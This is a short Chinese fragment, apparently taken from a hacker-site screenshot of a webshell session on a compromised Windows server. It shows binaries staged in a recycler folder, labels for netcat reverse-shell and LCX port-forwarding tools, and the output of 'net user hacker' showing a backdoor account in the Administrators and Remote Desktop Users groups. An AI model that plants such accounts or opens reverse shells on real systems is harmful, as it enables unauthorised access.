 路径: e:\recycler\cmd.exe WScript.S
NC反弹 LCX转发
命令: e:\recycler\net1.exe user hacker
用户名 hacker
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2011-5-22 5:18
密码到期 2011-7-4 4:05
密码可更改 2011-5-22 5:18
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2011-5-22 16:00
可允许的登录小时数 All
本地组成员 *Administrators *Remote Desktop Users
*Users
全局组成员 *None
命令成功完成。
HK 哈客部落
www.HAKE.cc
日 16:00:37